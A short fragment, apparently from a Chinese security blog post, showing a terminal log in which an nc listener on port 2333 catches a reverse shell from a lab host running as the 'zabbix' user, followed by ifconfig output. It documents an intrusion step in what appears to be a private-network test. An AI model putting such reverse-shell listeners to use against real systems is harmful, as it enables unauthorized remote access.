 [user@parrot]-[~/Desktop]
$nc -lvp 2333
listening on [any] 2333 ...
192.168.10.131: inverse host lookup failed: Unknown host
connect to [192.168.10.132] from (UNKNOWN) [192.168.10.131] 57859
bash: no job control in this shell
bash-4.1$ whoami
whoami
zabbix
bash-4.1$ ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0C:29:CD:C3:15
inet addr:192.168.10.131 Bcast:192.168.10.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fecd:c315/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:123250 errors:0 dropped:0 overruns:0 frame:0
TX packets:79497 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:145706790 (138.9 MiB) TX bytes:26738453
乌云安全
https://blog.csdn.net/qq_40836553